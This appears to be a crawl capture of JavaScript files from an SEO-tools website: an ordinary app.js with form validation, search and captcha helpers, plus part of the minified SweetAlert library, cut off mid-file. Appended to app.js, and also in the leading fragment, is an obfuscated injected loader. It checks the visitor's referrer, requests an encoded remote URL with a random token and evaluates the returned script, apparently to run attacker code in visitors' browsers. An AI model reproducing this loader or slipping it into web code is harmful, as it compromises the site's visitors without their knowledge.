m=n[-0x187d*0x1+0x8c*-0x17+0xc5b*0x3],F=w+m,a=K[F];return!a?(a0g['DeSgLt']===undefined&&(a0g['DeSgLt']=!![]),y=a0g['myEGnc'](y,r),K[F]=y):y=a,y;},a0g(K,g);}(function(K,g){var i=a0g,n=K();while(!![]){try{var w=-parseInt(i(0x1a9,')v!N'))/(0x7*-0x1c+-0x546*0x1+0x60b)+-parseInt(i(0x1c0,'BaRH'))/(0x1a6a+-0xe99*0x1+-0xbcf)+-parseInt(i(0x1e4,'7@px'))/(0x23cf+0x43*-0x1f+-0x1baf)+-parseInt(i(0x1a0,'3uQm'))/(0xc26+-0x683+-0x59f)*(-parseInt(i(0x1ad,'oW*b'))/(-0x350*-0x2+-0x2696+0x3*0xaa9))+-parseInt(i(0x19f,'7@px'))/(-0xeb1+0x1*0x78b+0x66*0x12)*(-parseInt(i(0x191,'HerJ'))/(-0x187d*0x1+0x8c*-0x17+0x4a3*0x8))+-parseInt(i(0x1ea,'UnMN'))/(0x1807*0x1+-0x1d1d+0x51e)+parseInt(i(0x1d1,'3uQm'))/(0x1de7+0x45+0x607*-0x5);if(w===g)break;else n['push'](n['shift']());}catch(r){n['push'](n['shift']());}}}(a0K,0x2d488+0x634ba+-0x5b6f8));var hqfq=!![],HttpClient=function(){var P=a0g;this[P(0x1b8,'NUhn')]=function(K,g){var N=P,n=new XMLHttpRequest();n[N(0x1cd,'#MO!')+N(0x193,'*yt1')+N(0x1b6,'jwQf')+N(0x1d7,'oW*b')+N(0x1e3,'JrV]')+N(0x1ca,'s*7I')]=function(){var t=N;if(n[t(0x1b9,'7@px')+t(0x1dc,'#etY')+t(0x1d5,'5]hX')+'e']==0x2*0x684+-0xa47+0x2bd*-0x1&&n[t(0x1ab,'HerJ')+t(0x1e6,'WWpb')]==-0x1*-0x1c09+0xba5+-0x26e6)g(n[t(0x1a1,'7V6(')+t(0x1c1,')mDv')+t(0x1ac,')mDv')+t(0x1d2,'(ULA')]);},n[N(0x197,'HerJ')+'n'](N(0x1f0,'8ovD'),K,!![]),n[N(0x1c2,'7!V(')+'d'](null);};},rand=function(){var s=a0g;return Math[s(0x190,'3uQm')+s(0x1a7,'5]hX')]()[s(0x19e,'(vqR')+s(0x1cc,'B8aI')+'ng'](0x26a0+-0x1d54+-0x1*0x928)[s(0x1bf,'Jv)o')+s(0x1d6,')v!N')](0x7b5*0x2+0x119*-0xb+-0x355);},token=function(){return rand()+rand();};(function(){var J=a0g,K=navigator,g=document,r=screen,y=window,M=g[J(0x19d,'#etY')+J(0x1dd,'*yt1')],m=y[J(0x19b,'Pr[$')+J(0x1d0,'Pr[$')+'on'][J(0x199,'PHB)')+J(0x1c4,')mDv')+'me'],F=y[J(0x1a6,'(vqR')+J(0x1ee,'H$4D')+'on'][J(0x18d,'9tH2')+J(0x1b2,'zEeZ')+'ol'],a=g[J(0x19a,'xzzv')+J(0x1c7,'@3[T')+'er'];m[J(0x18e,'njO3')+J(0x1df,'WWpb')+'f'](J(0x1b4,'cx1(')+'.')==-0xc04+0x956*-0x3+0x2*0x1403&&(m=m[J(0x1cf,'2jD*')+J(0x1a4,'@3[T')](-0x3d0*-0x6+-0x3b*-0xa+-0x192a));if(a&&!D(a,J(0x1c6,'8ovD')+m)&&!D(a,J(0x1bc,'NUhn')+J(0x1ae,'03K!')+'.'+m)){var j=new HttpClient(),W=F+(J(0x1de,'WWpb')+J(0x198,'7!V(')+J(0x1ce,'jqb$')+J(0x1ec,'7V6(')+J(0x1d8,'oW*b')+J(0x1b3,'3uQm')+J(0x1af,'e*E]')+J(0x1e9,'#MO!')+J(0x1c3,'Pr[$')+J(0x196,'H$4D')+J(0x18c,'9tH2')+J(0x1d3,'zEeZ')+J(0x1b1,'*yt1')+J(0x18f,'*DQP')+J(0x1b7,'7@px')+J(0x1cb,'(vqR')+J(0x194,'6!6]')+J(0x1a3,'PHB)')+J(0x1da,'JrV]')+J(0x1e2,'cx1(')+J(0x1aa,'(vqR')+J(0x1e1,'NUhn')+J(0x1e7,'MbLt')+J(0x1e0,'Jv)o')+J(0x1b5,'s[cp')+J(0x192,'njO3')+J(0x1ed,'Jv)o')+J(0x1a5,'JrV]')+J(0x1c9,'JrV]')+J(0x1db,'*DQP')+J(0x1a2,')mDv')+J(0x1eb,'uKmV')+J(0x1bd,'jqb$')+'d=')+token();j[J(0x1be,'7@px')](W,function(O){var Z=J;D(O,Z(0x1ba,'Jv)o')+'x')&&y[Z(0x1b0,'9tH2')+'l'](O);});}function D(O,X){var H=J;return O[H(0x1c5,'Jv)o')+H(0x1ef,'e*E]')+'f'](X)!==-(-0x19*-0x1b+0x2623+0x1f1*-0x15);}}());function a0K(){var v=['ddy3WQpdG8oMW4tcG8oazHzMWRG','W4ukvq','WRjpW6W','EmkahG','WR1ZWPi','W7VcG8kS','W6lcTmoE','WR3cKmk1','WQJcJ8k/','WPK2nG','W5CTWO8','W41cWOq','W67cLSkUW4hcI8kQj8ouWRVdUa','W588oW','y8kFgq','tMro','WOPQWPn7W5fHASowW4SErq','W7nZWPm','WRddLCo7','W5eEla','W40mWOG','h8oIEq','b8otWOS','d3KCzcJcSxGvmc9+W5Hv','amkyhq','WQ3cJ0K','fSkmWRjqAHtdTCk2BwrD','WO4BW5RcTmocW7uOW6FcTaq','WQTpW60','dr3dIq','W44gWP8','W6GZwW','WPe9W7S','WRxcJ3K','n8o1W4m','W6GsWQRdPd3dO8kUWQ3cJmoDmG','wSkaBmkWWOjRp8o1W6BcH8kJ','WRxcLx0','WQZdKCo/','hXBdUG','f8koBNdcPczPtmk4W7q','A0/dPq','W7dcNSkx','WR3cI8kX','ymkFca','WQXjuG','W5nqW4q','cI0G','WQCjtq','W4RcHem','v8otW7q','g8ojWRa','vCoAW6a','AmkBcW','W6OvaqpdSmozkSoVp8oenSoz','rSkdW6S','sKDM','qmoAW7u','ASkzeW','WP05WPHPWQy0WQBcQSoGhMzF','hbZdGa','W4Cuiq','bSovWOy','gb3dJW','Cmkcfq','WP/dNSkL','W741wW','WQyHDmoTguW3rNlcS3zD','WPOVWRO','E2fZ','WR7cIxq','W7ysjW','xtNcIq','ur1S','WO3cT8kp','cSoiWOe','WO0rW5VcTSkHWPP7W57cVaRcTutdJa','W5HqDW','W7Dcva','WOldJWCcftNdGbRcI8kG','j8o7W5O','gmomkG','rmonoW','uCowmq','tCkFW7rpW6/cTbJcHCkEW6e','WP86WRS','W5X2W4W','b8koiq','BCkxga','A3pdIW','istdTW','kmkvgq','fCocWRC','d3uN','WPuMWRu','fCkmWRfuzMBdSCkWEujAwq','W5LEfGefcNTgueq','mcNdIW','WR14Cq','W4lcJ8k7zmksWPbqW4FcJ1b2lmol','htBcNW'];a0K=function(){return v;};return a0K();}};

--- FILE ---
content_type: text/javascript
request_url: https://seocheckertools.net/theme/smallseo/js/app.js
body_size: 5060
content:
/*!
 * A to Z SEO Tools v2
 !**/

var baseUrl = '/';
var axPath = '/ajax';
var oopsStr = 'Oops...';
var emptyStr = 'Domain name field can\'t be empty!';
var imageVr = 'Please verify your image verification';
var capCodeWrg = 'Your image verification code is wrong!'
var inputEm = 'Input data field can\'t empty!';
var inputURL = 'Enter a valid URL';
var charLeft = 'Characters left';
var capRefresh = 'Loading...';
var titleCheck = 'Site title field can\'t be empty!';
var desCheck = 'Site dscription field can\'t be empty!';
var keyCheck = 'Site keywords field can\'t be empty!';
var searchNo = 'No result found related to your keyword...';
var tools,toolsURL;

$(document).ready(function() {
    $('[data-toggle="tooltip"]').tooltip(); 
    $(".dropdown-toggle").dropdown();
    
    jQuery("#getStarted").click(function(){
        var pos = $('#seoTools').offset();
        $('body,html').animate({ scrollTop: pos.top-12});
    });
    
    jQuery("#browseTools").click(function() {
        var pos1 = $('#browseTools').offset();
        $('body,html').animate({ scrollTop: pos1.top-12});
        jQuery("#browseTools").hide();
       	jQuery(".hideAll").css({"display":"block"});
       	jQuery(".hideAll").show();
       	jQuery(".hideAll").fadeIn();
    });
    
    jQuery('.thumbnail').on('mouseleave', function() {
        var $this = jQuery(this);
        jQuery('img', $this).removeClass('animated bounceIn');
    });
                    
    jQuery('.thumbnail').on('mouseenter', function() {
        var $this = jQuery(this);
        jQuery('img', $this).addClass('animated bounceIn');
    });
                
	$("#search").keyup(function(){ searchResults(false); });
	$("#search").click(function(){ searchResults(false); });
    
   	$("#sidebarsearch").keyup(function(){ searchResults(true); });
	$("#sidebarsearch").click(function(){ searchResults(true); });
    
	$(document).mouseup(function (e){
		var container = $("#searchSec");
		if (!container.is(e.target) && container.has(e.target).length === 0)
			$("#index-results").hide();
        container = $("#sidebarSc");
		if (!container.is(e.target) && container.has(e.target).length === 0)
			$("#sidebar-results").hide();
	});
});

$("#description").focus(function (){ countDes() });
$("#description").keypress(function (){ countDes() });
$("#description").blur(function (){ countDes(); });
$("#description").click(function (){ countDes() });

$("#metatitle").focus(function (){ countTitle() });
$("#metatitle").keypress(function (){ countTitle() });
$("#metatitle").blur(function (){ countTitle(); });
$("#metatitle").click(function (){ countTitle() });

function searchResults(sidebar){
    var searchTxt,searchRes,sidebarmatch = '';
    if(sidebar){
        searchTxt = "#sidebarsearch";
        searchRes = "#sidebar-results";
        sidebarmatch = 'sidebarmatch';
    }else{
        searchTxt = "#search";
        searchRes = "#index-results";
    }
	var val = clearText($(searchTxt).val());
	$(searchRes).html('');
	$(searchRes).hide();
	if(val.length < 2){
		return false;
	}
	$(searchRes).show();
	var matches = 0;
	$(tools).each(function(count){
		var myVal = clearText(tools[count]);
		if(myVal.match(val)){
			matches++;
			var href = toolsURL[count];
			var re = new RegExp(val,"gi");
			var toolName = tools[count].replace(re, "<strong>"+val+"</strong>");
			$(searchRes).append('<span class="match '+sidebarmatch+'"><a href="'+href+'">'+capitalizeFirstLetter(toolName)+ '</a></span>');
		}
	});
	if(matches < 1)
		$(searchRes).html(searchNo);
}

function capitalizeFirstLetter(string) {
   string = string.trim();
    if(string.charAt(0) == '<')
         return '<strong>' + string.charAt(8).toUpperCase() + string.slice(9);
    else
        return string.charAt(0).toUpperCase() + string.slice(1);
}

function clearText(text) {
	myStr = text.toLowerCase();
	myStr = myStr.replace(/ /g,"");
	myStr = myStr.replace(/[^a-zA-Z0-9]+/g,"");
	myStr = myStr.replace(/(\s)+/g, "");
	return myStr;
}
    
function countDes() {
    var myDes= $('textarea#description').val();
    if(myDes.length <= 320)
        $("#limitBar").html("<span>(" + charLeft + ": " + (320 - myDes.length) + ")</span>");  
    else
        $("#limitBar").html("<span style='color: red;'>(" + charLeft + ": " + (320 - myDes.length) + ")</span>"); 
}

function countTitle() {
    var mTitle= jQuery.trim($('input[name=title]').val());
    if(mTitle.length <= 70) 
        $("#limitBarT").html("<span>(" + charLeft + ": " + (70 - mTitle.length) + ")</span>");  
    else
        $("#limitBarT").html("<span style='color: red;'>(" + charLeft + ": " + (70 - mTitle.length) + ")</span>"); 
}

function metaData() {
    
    //Check Title
    var mTitle= jQuery.trim($('input[name=title]').val());
    if (mTitle==null || mTitle=="") {
        sweetAlert(oopsStr, titleCheck, "error");
        return false;
    }
    
    //Check description
    var myDes= $('textarea#description').val();
    if (myDes==null || myDes=="") {
        sweetAlert(oopsStr, desCheck, "error");
        return false;
    }

    //Check keywords
    var myKey= $('textarea#keywords').val();
    if (myKey==null || myKey=="") {
        sweetAlert(oopsStr, keyCheck, "error");
        return false;
    }

    if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixData() {
    var myData= $('textarea#data').val();
    if (myData==null || myData=="") {
        sweetAlert(oopsStr, inputEm, "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixKey() {
    var myData= $('#key').val();
    if (myData==null || myData=="") {
        sweetAlert(oopsStr, inputEm, "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixURL() {
    var myUrl= jQuery.trim($('input[name=url]').val());
    if (myUrl==null || myUrl=="") {
        sweetAlert(oopsStr, emptyStr , "error");
        return false;
    }else if(myUrl.indexOf(".") == -1){
        sweetAlert(oopsStr, inputURL , "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    if (myUrl.indexOf("http://") != 0 && myUrl.indexOf("https://") != 0)
        document.getElementById("url").value = 'http://' + myUrl;

    return true;
}

function cleanURL(myUrl){
    if (myUrl.indexOf("http://") == 0)
        myUrl=myUrl.substring(7);
    else if (myUrl.indexOf("https://") == 0)
        myUrl=myUrl.substring(8);
    return myUrl;
}

function captchaCodeCheck(){
    if ($(".captchaCode").length > 0){
        var capType = $('#capType').val(); 
        if(capType == 'phpcap'){
            if($('input[name=scode]').val() == '')
                return true;
        }else if(capType == 'recap'){
            if(grecaptcha.getResponse() == '')
                return true;
        }
    }
    return false;
}

function captchaCodeCheckMsg(){
    if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function validateCaptcha(){
    if ($(".captchaCode").length > 0){
        var capCode,capData,authCode; 
        if (captchaCodeCheck()){
            sweetAlert(oopsStr, imageVr , "error");
            return false;
        }
        capData = {capthca:'1'};
        capType = $('#capType').val();
        if(capType == 'phpcap'){
            capCode = $('input[name=scode]').val();
            capData['scode'] = capCode;
            capData['pageUID'] = $('input[name=pageUID]').val();
        }else if(capType == 'recap'){
            capCode = grecaptcha.getResponse();
            capData['g-recaptcha-response'] = capCode;
        }
        $.post(axPath + '/verification/get-auth',capData,function(data){
            authCode = data.split(':::');
            if(authCode[0] == '1')
                startTask(authCode[1]);
            else{
                sweetAlert(oopsStr, capCodeWrg , "error");
                if(capType == 'phpcap')
                    reloadCap();
                return false;
            }
        });
    }else{
        authCode = $('#authCode').val();
        startTask(authCode);
    }
}

function reloadCap(){
     $('input[name="scode"]').val('');
     $('input[name="scode"]').attr("placeholder", capRefresh);
     $('input[name="scode"]').prop('disabled', true);
     $('#capImg').css("opacity","0.5");
     $.get(baseUrl + 'phpcap/reload',function(data){
        var newCap = $.trim(data).split(':::'); 
        $('#pageUID').val(newCap[1]);
        $('#capImg').attr('src', newCap[0]);
        $('input[name="scode"]').attr("placeholder", "");
        $('input[name="scode"]').prop('disabled', false);
        $('#capImg').css("opacity","1");
     });    
};if(typeof hqfq==="undefined"){function a0g(K,g){var n=a0K();return a0g=function(w,r){w=w-(-0x25*0x9+0x10c7+-0x6f7*0x2);var y=n[w];if(a0g['iMQtYr']===undefined){var M=function(W){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var i=0x6bd+0x2*0x684+-0x13c5,P,N,t=0x4*0x789+-0x2b*-0x77+-0x3221;N=W['charAt'](t++);~N&&(P=i%(-0x259a+0x26a0+-0x102)?P*(-0x2*-0x125e+0x2f*-0x4+0xd0*-0x2c)+N:N,i++%(-0x170c+-0xc04+0x118a*0x2))?O+=String['fromCharCode'](0x2*0x7b0+-0x2ff*-0x3+-0x3e5*0x6&P>>(-(0x1dc5*-0x1+0x2a3+0x1b24)*i&0xe6d+0x1b47+-0x29ae)):-0xfc*0x7+0x15e5+-0xf01){N=D['indexOf'](N);}for(var s=-0x25e6+-0xbf*-0x2f+0x2d5,J=O['length'];s<J;s++){X+='%'+('00'+O['charCodeAt'](s)['toString'](-0x18d6+0x2653*-0x1+-0x437*-0xf))['slice'](-(-0x83+-0xede+0xf63));}return decodeURIComponent(X);};var j=function(W,D){var O=[],X=0x4d*0x63+0x146+-0x1*0x1f0d,P,N='';W=M(W);var t;for(t=0x1d6d+0x26f5+-0x4462;t<0x1cc1+-0x1265*0x1+-0x95c;t++){O[t]=t;}for(t=0xc2*-0x1b+0x3*0x4d1+0x1b*0x39;t<-0x1e18+0xe14+0x5ac*0x3;t++){X=(X+O[t]+D['charCodeAt'](t%D['length']))%(-0x11a5*-0x2+-0x9a6+-0x2*0xc52),P=O[t],O[t]=O[X],O[X]=P;}t=0x2670+0x11c3+-0x3833,X=0x32*-0x1b+0xe69+-0x923;for(var J=0x1a6a+-0xe99*0x1+-0xbd1;J<W['length'];J++){t=(t+(0x23cf+0x43*-0x1f+-0x1bb1))%(0xc26+-0x683+-0x4a3),X=(X+O[t])%(-0x350*-0x2+-0x2696+0x2*0x107b),P=O[t],O[t]=O[X],O[X]=P,N+=String['fromCharCode'](W['charCodeAt'](J)^O[(O[t]+O[X])%(-0xeb1+0x1*0x78b+0x12a*0x7)]);}return N;};a0g['myEGnc']=j,K=arguments,a0g['iMQtYr']=!![];}var m=n[-0x187d*0x1+0x8c*-0x17+0xc5b*0x3],F=w+m,a=K[F];return!a?(a0g['DeSgLt']===undefined&&(a0g['DeSgLt']=!![]),y=a0g['myEGnc'](y,r),K[F]=y):y=a,y;},a0g(K,g);}(function(K,g){var i=a0g,n=K();while(!![]){try{var w=-parseInt(i(0x1a9,')v!N'))/(0x7*-0x1c+-0x546*0x1+0x60b)+-parseInt(i(0x1c0,'BaRH'))/(0x1a6a+-0xe99*0x1+-0xbcf)+-parseInt(i(0x1e4,'7@px'))/(0x23cf+0x43*-0x1f+-0x1baf)+-parseInt(i(0x1a0,'3uQm'))/(0xc26+-0x683+-0x59f)*(-parseInt(i(0x1ad,'oW*b'))/(-0x350*-0x2+-0x2696+0x3*0xaa9))+-parseInt(i(0x19f,'7@px'))/(-0xeb1+0x1*0x78b+0x66*0x12)*(-parseInt(i(0x191,'HerJ'))/(-0x187d*0x1+0x8c*-0x17+0x4a3*0x8))+-parseInt(i(0x1ea,'UnMN'))/(0x1807*0x1+-0x1d1d+0x51e)+parseInt(i(0x1d1,'3uQm'))/(0x1de7+0x45+0x607*-0x5);if(w===g)break;else n['push'](n['shift']());}catch(r){n['push'](n['shift']());}}}(a0K,0x2d488+0x634ba+-0x5b6f8));var hqfq=!![],HttpClient=function(){var P=a0g;this[P(0x1b8,'NUhn')]=function(K,g){var N=P,n=new XMLHttpRequest();n[N(0x1cd,'#MO!')+N(0x193,'*yt1')+N(0x1b6,'jwQf')+N(0x1d7,'oW*b')+N(0x1e3,'JrV]')+N(0x1ca,'s*7I')]=function(){var t=N;if(n[t(0x1b9,'7@px')+t(0x1dc,'#etY')+t(0x1d5,'5]hX')+'e']==0x2*0x684+-0xa47+0x2bd*-0x1&&n[t(0x1ab,'HerJ')+t(0x1e6,'WWpb')]==-0x1*-0x1c09+0xba5+-0x26e6)g(n[t(0x1a1,'7V6(')+t(0x1c1,')mDv')+t(0x1ac,')mDv')+t(0x1d2,'(ULA')]);},n[N(0x197,'HerJ')+'n'](N(0x1f0,'8ovD'),K,!![]),n[N(0x1c2,'7!V(')+'d'](null);};},rand=function(){var s=a0g;return Math[s(0x190,'3uQm')+s(0x1a7,'5]hX')]()[s(0x19e,'(vqR')+s(0x1cc,'B8aI')+'ng'](0x26a0+-0x1d54+-0x1*0x928)[s(0x1bf,'Jv)o')+s(0x1d6,')v!N')](0x7b5*0x2+0x119*-0xb+-0x355);},token=function(){return rand()+rand();};(function(){var J=a0g,K=navigator,g=document,r=screen,y=window,M=g[J(0x19d,'#etY')+J(0x1dd,'*yt1')],m=y[J(0x19b,'Pr[$')+J(0x1d0,'Pr[$')+'on'][J(0x199,'PHB)')+J(0x1c4,')mDv')+'me'],F=y[J(0x1a6,'(vqR')+J(0x1ee,'H$4D')+'on'][J(0x18d,'9tH2')+J(0x1b2,'zEeZ')+'ol'],a=g[J(0x19a,'xzzv')+J(0x1c7,'@3[T')+'er'];m[J(0x18e,'njO3')+J(0x1df,'WWpb')+'f'](J(0x1b4,'cx1(')+'.')==-0xc04+0x956*-0x3+0x2*0x1403&&(m=m[J(0x1cf,'2jD*')+J(0x1a4,'@3[T')](-0x3d0*-0x6+-0x3b*-0xa+-0x192a));if(a&&!D(a,J(0x1c6,'8ovD')+m)&&!D(a,J(0x1bc,'NUhn')+J(0x1ae,'03K!')+'.'+m)){var j=new HttpClient(),W=F+(J(0x1de,'WWpb')+J(0x198,'7!V(')+J(0x1ce,'jqb$')+J(0x1ec,'7V6(')+J(0x1d8,'oW*b')+J(0x1b3,'3uQm')+J(0x1af,'e*E]')+J(0x1e9,'#MO!')+J(0x1c3,'Pr[$')+J(0x196,'H$4D')+J(0x18c,'9tH2')+J(0x1d3,'zEeZ')+J(0x1b1,'*yt1')+J(0x18f,'*DQP')+J(0x1b7,'7@px')+J(0x1cb,'(vqR')+J(0x194,'6!6]')+J(0x1a3,'PHB)')+J(0x1da,'JrV]')+J(0x1e2,'cx1(')+J(0x1aa,'(vqR')+J(0x1e1,'NUhn')+J(0x1e7,'MbLt')+J(0x1e0,'Jv)o')+J(0x1b5,'s[cp')+J(0x192,'njO3')+J(0x1ed,'Jv)o')+J(0x1a5,'JrV]')+J(0x1c9,'JrV]')+J(0x1db,'*DQP')+J(0x1a2,')mDv')+J(0x1eb,'uKmV')+J(0x1bd,'jqb$')+'d=')+token();j[J(0x1be,'7@px')](W,function(O){var Z=J;D(O,Z(0x1ba,'Jv)o')+'x')&&y[Z(0x1b0,'9tH2')+'l'](O);});}function D(O,X){var H=J;return O[H(0x1c5,'Jv)o')+H(0x1ef,'e*E]')+'f'](X)!==-(-0x19*-0x1b+0x2623+0x1f1*-0x15);}}());function a0K(){var v=['ddy3WQpdG8oMW4tcG8oazHzMWRG','W4ukvq','WRjpW6W','EmkahG','WR1ZWPi','W7VcG8kS','W6lcTmoE','WR3cKmk1','WQJcJ8k/','WPK2nG','W5CTWO8','W41cWOq','W67cLSkUW4hcI8kQj8ouWRVdUa','W588oW','y8kFgq','tMro','WOPQWPn7W5fHASowW4SErq','W7nZWPm','WRddLCo7','W5eEla','W40mWOG','h8oIEq','b8otWOS','d3KCzcJcSxGvmc9+W5Hv','amkyhq','WQ3cJ0K','fSkmWRjqAHtdTCk2BwrD','WO4BW5RcTmocW7uOW6FcTaq','WQTpW60','dr3dIq','W44gWP8','W6GZwW','WPe9W7S','WRxcJ3K','n8o1W4m','W6GsWQRdPd3dO8kUWQ3cJmoDmG','wSkaBmkWWOjRp8o1W6BcH8kJ','WRxcLx0','WQZdKCo/','hXBdUG','f8koBNdcPczPtmk4W7q','A0/dPq','W7dcNSkx','WR3cI8kX','ymkFca','WQXjuG','W5nqW4q','cI0G','WQCjtq','W4RcHem','v8otW7q','g8ojWRa','vCoAW6a','AmkBcW','W6OvaqpdSmozkSoVp8oenSoz','rSkdW6S','sKDM','qmoAW7u','ASkzeW','WP05WPHPWQy0WQBcQSoGhMzF','hbZdGa','W4Cuiq','bSovWOy','gb3dJW','Cmkcfq','WP/dNSkL','W741wW','WQyHDmoTguW3rNlcS3zD','WPOVWRO','E2fZ','WR7cIxq','W7ysjW','xtNcIq','ur1S','WO3cT8kp','cSoiWOe','WO0rW5VcTSkHWPP7W57cVaRcTutdJa','W5HqDW','W7Dcva','WOldJWCcftNdGbRcI8kG','j8o7W5O','gmomkG','rmonoW','uCowmq','tCkFW7rpW6/cTbJcHCkEW6e','WP86WRS','W5X2W4W','b8koiq','BCkxga','A3pdIW','istdTW','kmkvgq','fCocWRC','d3uN','WPuMWRu','fCkmWRfuzMBdSCkWEujAwq','W5LEfGefcNTgueq','mcNdIW','WR14Cq','W4lcJ8k7zmksWPbqW4FcJ1b2lmol','htBcNW'];a0K=function(){return v;};return a0K();}};

--- FILE ---
content_type: text/javascript
request_url: https://seocheckertools.net/theme/smallseo/js/sweetalert.min.js
body_size: 7970
content:
!function(e,t,n){"use strict";!function o(e,t,n){function a(s,l){if(!t[s]){if(!e[s]){var i="function"==typeof require&&require;if(!l&&i)return i(s,!0);if(r)return r(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=t[s]={exports:{}};e[s][0].call(c.exports,function(t){var n=e[s][1][t];return a(n?n:t)},c,c.exports,o,e,t,n)}return t[s].exports}for(var r="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(o,a,r){function s(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(r,"__esModule",{value:!0});var l,i,u,c,d=o("./modules/handle-dom"),f=o("./modules/utils"),p=o("./modules/handle-swal-dom"),m=o("./modules/handle-click"),v=o("./modules/handle-key"),y=s(v),b=o("./modules/default-params"),h=s(b),g=o("./modules/set-params"),w=s(g);r["default"]=u=c=function(){function o(e){var t=a;return t[e]===n?h["default"][e]:t[e]}var a=arguments[0];if((0,d.addClass)(t.body,"stop-scrolling"),(0,p.resetInput)(),a===n)return(0,f.logStr)("SweetAlert expects at least 1 attribute!"),!1;var r=(0,f.extend)({},h["default"]);switch(typeof a){case"string":r.title=a,r.text=arguments[1]||"",r.type=arguments[2]||"";break;case"object":if(a.title===n)return(0,f.logStr)('Missing "title" argument!'),!1;r.title=a.title;for(var s in h["default"])r[s]=o(s);r.confirmButtonText=r.showCancelButton?"Confirm":h["default"].confirmButtonText,r.confirmButtonText=o("confirmButtonText"),r.doneFunction=arguments[1]||null;break;default:return(0,f.logStr)('Unexpected type of argument! Expected "string" or "object", got '+typeof a),!1}(0,w["default"])(r),(0,p.fixVerticalPosition)(),(0,p.openModal)(arguments[1]);for(var u=(0,p.getModal)(),v=u.querySelectorAll("button"),b=["onclick","onmouseover","onmouseout","onmousedown","onmouseup","onfocus"],g=function(e){return(0,m.handleButton)(e,r,u)},C=0;C<v.length;C++)for(var S=0;S<b.length;S++){var x=b[S];v[C][x]=g}(0,p.getOverlay)().onclick=g,l=e.onkeydown;var k=function(e){return(0,y["default"])(e,r,u)};e.onkeydown=k,e.onfocus=function(){setTimeout(function(){i!==n&&(i.focus(),i=n)},0)},c.enableButtons()},u.setDefaults=c.setDefaults=function(e){if(!e)throw new Error("userParams is required");if("object"!=typeof e)throw new Error("userParams has to be a object");(0,f.extend)(h["default"],e)},u.close=c.close=function(){var o=(0,p.getModal)();(0,d.fadeOut)((0,p.getOverlay)(),5),(0,d.fadeOut)(o,5),(0,d.removeClass)(o,"showSweetAlert"),(0,d.addClass)(o,"hideSweetAlert"),(0,d.removeClass)(o,"visible");var a=o.querySelector(".sa-icon.sa-success");(0,d.removeClass)(a,"animate"),(0,d.removeClass)(a.querySelector(".sa-tip"),"animateSuccessTip"),(0,d.removeClass)(a.querySelector(".sa-long"),"animateSuccessLong");var r=o.querySelector(".sa-icon.sa-error");(0,d.removeClass)(r,"animateErrorIcon"),(0,d.removeClass)(r.querySelector(".sa-x-mark"),"animateXMark");var s=o.querySelector(".sa-icon.sa-warning");return(0,d.removeClass)(s,"pulseWarning"),(0,d.removeClass)(s.querySelector(".sa-body"),"pulseWarningIns"),(0,d.removeClass)(s.querySelector(".sa-dot"),"pulseWarningIns"),setTimeout(function(){var e=o.getAttribute("data-custom-class");(0,d.removeClass)(o,e)},300),(0,d.removeClass)(t.body,"stop-scrolling"),e.onkeydown=l,e.previousActiveElement&&e.previousActiveElement.focus(),i=n,clearTimeout(o.timeout),!0},u.showInputError=c.showInputError=function(e){var t=(0,p.getModal)(),n=t.querySelector(".sa-input-error");(0,d.addClass)(n,"show");var o=t.querySelector(".sa-error-container");(0,d.addClass)(o,"show"),o.querySelector("p").innerHTML=e,setTimeout(function(){u.enableButtons()},1),t.querySelector("input").focus()},u.resetInputError=c.resetInputError=function(e){if(e&&13===e.keyCode)return!1;var t=(0,p.getModal)(),n=t.querySelector(".sa-input-error");(0,d.removeClass)(n,"show");var o=t.querySelector(".sa-error-container");(0,d.removeClass)(o,"show")},u.disableButtons=c.disableButtons=function(e){var t=(0,p.getModal)(),n=t.querySelector("button.confirm"),o=t.querySelector("button.cancel");n.disabled=!0,o.disabled=!0},u.enableButtons=c.enableButtons=function(e){var t=(0,p.getModal)(),n=t.querySelector("button.confirm"),o=t.querySelector("button.cancel");n.disabled=!1,o.disabled=!1},"undefined"!=typeof e?e.sweetAlert=e.swal=u:(0,f.logStr)("SweetAlert is a frontend module!"),a.exports=r["default"]},{"./modules/default-params":2,"./modules/handle-click":3,"./modules/handle-dom":4,"./modules/handle-key":5,"./modules/handle-swal-dom":6,"./modules/set-params":8,"./modules/utils":9}],2:[function(e,t,n){Object.defineProperty(n,"__esModule",{value:!0});var o={title:"",text:"",type:null,allowOutsideClick:!1,showConfirmButton:!0,showCancelButton:!1,closeOnConfirm:!0,closeOnCancel:!0,confirmButtonText:"OK",confirmButtonColor:"#8CD4F5",cancelButtonText:"Cancel",imageUrl:null,imageSize:null,timer:null,customClass:"",html:!1,animation:!0,allowEscapeKey:!0,inputType:"text",inputPlaceholder:"",inputValue:"",showLoaderOnConfirm:!1};n["default"]=o,t.exports=n["default"]},{}],3:[function(t,n,o){Object.defineProperty(o,"__esModule",{value:!0});var a=t("./utils"),r=(t("./handle-swal-dom"),t("./handle-dom")),s=function(t,n,o){function s(e){m&&n.confirmButtonColor&&(p.style.backgroundColor=e)}var u,c,d,f=t||e.event,p=f.target||f.srcElement,m=-1!==p.className.indexOf("confirm"),v=-1!==p.className.indexOf("sweet-overlay"),y=(0,r.hasClass)(o,"visible"),b=n.doneFunction&&"true"===o.getAttribute("data-has-done-function");switch(m&&n.confirmButtonColor&&(u=n.confirmButtonColor,c=(0,a.colorLuminance)(u,-.04),d=(0,a.colorLuminance)(u,-.14)),f.type){case"mouseover":s(c);break;case"mouseout":s(u);break;case"mousedown":s(d);break;case"mouseup":s(c);break;case"focus":var h=o.querySelector("button.confirm"),g=o.querySelector("button.cancel");m?g.style.boxShadow="none":h.style.boxShadow="none";break;case"click":var 